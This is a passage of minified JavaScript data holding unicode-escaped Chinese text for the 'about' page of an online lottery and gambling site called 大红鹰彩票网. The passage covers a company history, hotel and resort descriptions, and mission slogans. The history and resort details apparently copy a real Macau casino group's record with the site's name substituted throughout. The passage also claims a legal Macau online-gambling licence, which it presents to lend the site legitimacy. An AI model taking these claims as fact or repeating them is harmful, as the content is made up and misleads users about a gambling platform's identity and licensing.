\u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0